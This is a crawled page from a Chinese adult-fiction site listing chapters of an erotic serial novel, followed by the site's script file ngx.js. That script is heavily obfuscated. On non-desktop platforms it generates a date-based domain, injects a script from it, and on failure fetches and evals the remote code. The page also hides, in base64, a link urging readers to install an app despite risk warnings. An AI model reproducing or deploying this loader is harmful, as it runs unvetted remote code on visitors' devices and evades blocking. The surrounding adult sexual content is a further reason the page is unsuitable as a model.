

--- FILE ---
content_type: text/html
request_url: https://www.diyizhan.xyz/zhan/132/
body_size: 3387
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gbk"/>
    <title>我的师娘和师妹 - 第一站 diyizhan.xyz</title>
    <meta name="keywords" content="我的师娘和师妹,成人小说,成人文学作品,中文色情小说,情色文学,H小说,耽美文学、小黄文,成人小说投稿,第一站" />
    <meta name="description" content="我人生中的第一个女人是我的师娘，也就是我现在的岳母，那件事发生在我结婚的前五年。那是1982年，我18岁的时候。在我6岁的时候，我的父母相继去世，我变成了一个孤儿。从此后我和爷爷奶奶叔父一家生活在一起，上中.." />
    <link href="https://www.diyizhan.xyz/zhan/132/" rel="canonical" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta name="rating" content="adult" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="我的师娘和师妹__第一站" />
    <meta name="twitter:description" content="我人生中的第一个女人是我的师娘，也就是我现在的岳母，那件事发生在我结婚的前五年。那是1982年，我18岁的时候。在我6岁的时候，我的父母相继去世，我变成了一个孤儿。从此后我和爷爷奶奶叔父一家生活在一起，上中.." />
    <meta name="twitter:image" content="https://www.diyizhan.xyz/files/article/image/0/132/132s.jpg" />
    <!--必填-->
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="我的师娘和师妹" />
    <meta property="og:description" content="我人生中的第一个女人是我的师娘，也就是我现在的岳母，那件事发生在我结婚的前五年。那是1982年，我18岁的时候。在我6岁的时候，我的父母相继去世，我变成了一个孤儿。从此后我和爷爷奶奶叔父一家生活在一起，上中.." />
    <meta property="og:image" content="https://www.diyizhan.xyz/files/article/image/0/132/132s.jpg" />
    <meta property="og:novel:category" content="学生校园" />
    <meta property="og:novel:author" content="我的师娘和师妹" />
    <meta property="og:novel:book_name" content="我的师娘和师妹" />
    <meta property="og:novel:read_url" content="https://www.diyizhan.xyz/zhan/132/" />
    <!--选填-->
    <meta property="og:url" content="https://www.diyizhan.xyz/zhan/132/" />
    <meta property="og:novel:status" content="连载" />
    <meta property="og:novel:author_link" content="https://www.diyizhan.xyz/modules/article/authorarticle.php?author=%CE%D2%B5%C4%CA%A6%C4%EF%BA%CD%CA%A6%C3%C3" />
    <meta property="og:novel:update_time" content='2021-05-24 20:48:40' />
    <meta property="og:novel:latest_chapter_name" content="章节目录 第二十章" />
    <meta property="og:novel:latest_chapter_url" content="https://www.diyizhan.xyz/zhan/132/10271.html" />
	<link href="/skin/novel/default.css" rel="stylesheet" />
	<script src="/skin/novel/default.js" type="text/javascript"></script>
</head>
<body>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="https://www.diyizhan.xyz" title="第一站" class="logo">第一站</a>
		</div>
		<div class="header-right"><script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/all.html" title="书库">书 库</a>
			<a href="/top.html" title="排行">排 行</a>
			<a href="/wanben/" title="全本">全 本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div><center><h4 style="color:red;font-size:16px;text-align: center;">域名已更换,请牢记新域名：www.diyizhan.xyz</h4></center>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="https://www.diyizhan.xyz" title="第一站">首页</a></li>
            <li><a href="/wangyou.html" target="_blank" title="学生校园小说">学生校园小说</a></li>
            <li class="active">我的师娘和师妹</li>
        </ol>
		<div class="book pt10">
			<div class="bookcover hidden-xs">
				<img class="thumbnail" alt="我的师娘和师妹" src="https://www.diyizhan.xyz/files/article/image/0/132/132s.jpg" title="我的师娘和师妹" onerror="this.src='/modules/article/images/nocover.jpg';" width="140" height="180" />
			</div>
			<div class="bookinfo">
				<h1 class="booktitle">我的师娘和师妹</h1>
				<p class="booktag">
                    <a class="red" href="https://www.diyizhan.xyz/modules/article/authorarticle.php?author=%CE%D2%B5%C4%CA%A6%C4%EF%BA%CD%CA%A6%C3%C3" target="_blank" title="作者：我的师娘和师妹">我的师娘和师妹</a>
                    <span class="blue">19万字</span>
                    <span class="blue">1w+人读过</span>
                    <span class="red">连载</span>
                </p>
				<p class="bookintro">
					<img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="我的师娘和师妹" src="https://www.diyizhan.xyz/files/article/image/0/132/132s.jpg" title="我的师娘和师妹" onerror="this.src='/modules/article/images/nocover.jpg';" width="80" height="120" />我人生中的第一个女人是我的师娘，也就是我现在的岳母，那件事发生在我结婚的前五年。那是1982年，我18岁的时候。在我6岁的时候，我的父母相继去世，我变成了一个孤儿。从此后我和爷爷奶奶叔父一家生活在一起，上中学时，爷爷奶奶也都去世了，叔父一家人对我就更冷淡了。好不容易上到初中毕业，婶婶以家里负担重为借口，我停学了，那一年我15岁。辍学后，叔父通过熟人把我介绍到县城修车铺做学徒，没有工资管吃管住。
				</p>
				<p>最新章节：<a class="bookchapter" href="10271.html" title="章节目录 第二十章">章节目录 第二十章</a></p>
                <p class="booktime">更新时间：2021-05-24 20:48</p>
				<div class="bookmore">
					<button class="btn btn-info" onclick="BookVote('132');" type="button">投票推荐</button>
					<button class="btn btn-info" onclick="BookCaseAdd('132');" type="button">加入书架</button>
					<a href="/jf.html" target="_blank" rel="nofollow">积分规则</a>
					<a class="errorlink" href="javascript:void(0);" target="_blank" rel="nofollow">留言反馈</a>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		<dl class="book chapterlist">
			<h2>《我的师娘和师妹》最新章节</h2>
			<center><a href="javascript:window.open(atob('aHR0cHM6Ly9jNmYyNmh5Z2hlZGY1Ni5pY3U/Y29kZT1pdThwRlBRdG51'), '_blank');" style="color: red; font-weight: bold; text-align: center; display: block; width: 100%;">「ONE一个」致敬韩寒 无视风险安装的app 想你所想  免费获取vip 邀请码：iu8pFPQtnu 点击下载</a></center>
			<dd><a href="10271.html" title="第二十章">第二十章</a></dd><dd><a href="10270.html" title="第十九章">第十九章</a></dd><dd><a href="10269.html" title="第十八章">第十八章</a></dd><dd><a href="10268.html" title="第十七章">第十七章</a></dd><dd><a href="10267.html" title="第十六章">第十六章</a></dd><dd><a href="10266.html" title="第十五章">第十五章</a></dd><dd><a href="10265.html" title="第十四章">第十四章</a></dd><dd><a href="10264.html" title="第十三章">第十三章</a></dd><dd><a href="10263.html" title="第十二章">第十二章</a></dd><dd><a href="10262.html" title="第十一章">第十一章</a></dd><dd><a href="10261.html" title="第十章">第十章</a></dd><dd><a href="10260.html" title="第九章">第九章</a></dd><dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
			<div class="clear"></div>
			<div id="list-chapterAll">
				<h2>《我的师娘和师妹》全部章节目录</h2>
				<center><a href="javascript:window.open(atob('aHR0cHM6Ly9jNmYyNmh5Z2hlZGY1Ni5pY3U/Y29kZT1pdThwRlBRdG51'), '_blank');" style="color: red; font-weight: bold; text-align: center; display: block; width: 100%;">「ONE一个」致敬韩寒 无视风险安装的app 想你所想  免费获取vip 邀请码：iu8pFPQtnu 点击下载</a></center>
				<dt>章节目录</dt><dd><a href="10252.html" title="第一章">第一章</a></dd><dd><a href="10253.html" title="第二章">第二章</a></dd><dd><a href="10254.html" title="第三章">第三章</a></dd><dd><a href='10255.html' title="第四章">第四章</a></dd><dd><a href="10256.html" title="第五章">第五章</a></dd><dd><a href="10257.html" title="第六章">第六章</a></dd><dd><a href="10258.html" title="第七章">第七章</a></dd><dd><a href='10259.html' title="第八章">第八章</a></dd><dd><a href="10260.html" title="第九章">第九章</a></dd><dd><a href="10261.html" title="第十章">第十章</a></dd><dd><a href="10262.html" title="第十一章">第十一章</a></dd><dd><a href='10263.html' title="第十二章">第十二章</a></dd><dd><a href="10264.html" title="第十三章">第十三章</a></dd><dd><a href="10265.html" title="第十四章">第十四章</a></dd><dd><a href="10266.html" title="第十五章">第十五章</a></dd><dd><a href='10267.html' title="第十六章">第十六章</a></dd><dd><a href="10268.html" title="第十七章">第十七章</a></dd><dd><a href="10269.html" title="第十八章">第十八章</a></dd><dd><a href="10270.html" title="第十九章">第十九章</a></dd><dd><a href='10271.html' title="第二十章">第二十章</a></dd>
				<div class="clear"></div>
			</div>
			<center><!--AD3--></center>
		</dl>
		<div class="book mt10 pt10 tuijian">
			学生校园推荐阅读：<a href="https://www.diyizhan.xyz/zhan/72/">微信性爱系统</a><a href="https://www.diyizhan.xyz/zhan/945/">娱乐圈之风流帝王</a><a href="https://www.diyizhan.xyz/zhan/294/">都市奇缘（第二卷：混在美女如云公司 1-999章）</a><a href="https://www.diyizhan.xyz/zhan/343/">极品按摩师</a><a href="https://www.diyizhan.xyz/zhan/360/">制服下的名器</a><a href="https://www.diyizhan.xyz/zhan/353/">我的校花姐姐</a><a href="https://www.diyizhan.xyz/zhan/44/">淫男乱女</a><a href="https://www.diyizhan.xyz/zhan/1061/">一公升的精液</a><a href="https://www.diyizhan.xyz/zhan/246/">神秘的小区</a><a href="https://www.diyizhan.xyz/zhan/132/">我的师娘和师妹</a>
			<div class="clear"></div>
		</div>
        <p class="pt10 hidden-xs">《我的师娘和师妹》所有内容均来自互联网或网友上传，第一站只为原作者我的师娘和师妹的小说进行宣传。欢迎各位书友支持我的师娘和师妹并收藏《我的师娘和师妹》最新章节。</p>
    </div>
	<div class="clear"></div>
</div>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright &copy; 2017 第一站(www.diyizhan.xyz) All Rights Reserved.</p>
	<p class="visible-xs">请记住输入网址前加“https://”<br>Copyright &copy; 2017 www.diyizhan.xyz<a href="#" style="float:right;text-align:right;color:#ffffff;">TOP↑</a></p>
	<div class="clear"></div>
</div><script src="/skin/novel/ngx.js"></script>
<script>
tj();</script>
<script src="/skin/novel/jquery.min.js"></script>
<script>
	ErrorLink('我的师娘和师妹');
	readbook('132');
	bd_push();
        $("#btn-All").on("click",function(){
            $("#list-chapterAll").toggle();
        })</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"162e5dadd4d84fbbaf26983c25cb5dc7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.diyizhan.xyz/skin/novel/ngx.js
body_size: 2599
content:
(function(tssBMFAZ$1,kNSDyTm2,ahSzsQnK3,SJqu$kGm4,ZRU5,Vu6){var kAsIeCToz7;tssBMFAZ$1['\x69\x64\x69\x61']=function(NWjLaRis8){var PYfGByPw9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73'],NWjLaRis8);return new kAsIeCToz7(PYfGByPw9)};kAsIeCToz7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var $kcQ10={win:false,mac:false,xll:false};var A11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];$kcQ10['\x77\x69\x6e']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;$kcQ10['\x6d\x61\x63']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;$kcQ10['\x78\x31\x31']=A11==="\x58\x31\x31"||A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!$kcQ10['\x77\x69\x6e']&&!$kcQ10['\x6d\x61\x63']&&!$kcQ10['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};kAsIeCToz7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(vF12,Ks13,lOXjkjT14){let week="";vF12['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):vF12['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):vF12['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):vF12['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=vF12['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=vF12['\x67\x65\x74\x44\x61\x74\x65']();return(Ks13+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](vF12['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/lOXjkjT14)))+week+month+day)}function sha256(KGUgjjNLA15){const utf8Encode=(tssBMFAZ$1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(tssBMFAZ$1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(KGUgjjNLA15);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:kNSDyTm2,web_id:ahSzsQnK3,position_value:SJqu$kGm4,switch_domain_count:ZRU5,qz_value:Vu6,};tssBMFAZ$1['\x69\x64\x69\x61']()})(window, "avNE2R6KkUnHQSZvrbGczH", "1397", "1", "6", "ww0j");